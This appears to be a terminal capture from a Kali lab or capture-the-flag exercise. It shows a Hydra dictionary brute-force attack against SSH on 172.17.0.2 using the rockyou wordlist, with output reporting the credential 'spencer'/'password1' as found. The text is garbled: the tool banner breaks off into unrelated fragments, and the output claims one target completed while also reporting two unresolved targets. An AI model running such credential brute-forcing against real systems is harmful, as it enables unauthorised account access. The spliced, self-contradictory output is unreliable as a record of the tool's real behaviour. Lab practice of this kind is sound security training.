 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l spencer -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
ses (this is non-binding, these *** ignore laws and ethics anyway).
pequenas-... mensaje_rs....
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-21 09:41:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: spencer   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-21 09:41:24